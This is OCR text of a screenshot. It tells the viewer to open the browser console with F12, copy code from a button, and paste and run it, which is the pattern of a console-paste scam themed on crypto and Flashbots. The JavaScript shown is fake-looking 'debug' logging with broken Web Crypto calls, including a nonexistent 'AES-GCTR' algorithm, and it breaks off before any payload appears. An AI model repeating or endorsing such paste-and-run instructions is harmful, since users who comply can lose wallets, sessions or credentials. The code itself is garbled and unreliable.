
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8solsp
kbdea

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Unauthorized 
event. (Hash: 0x121f5a0)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"HMAC",hash:"SHA-
384"},true,["encrypt"]);

  const _sig = await crypto.subtle.
deriveKey({name:"HMAC",salt:new Uin
t8Array(26)}, seed, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] memory
_buffer...", "color:#9ca3af;");
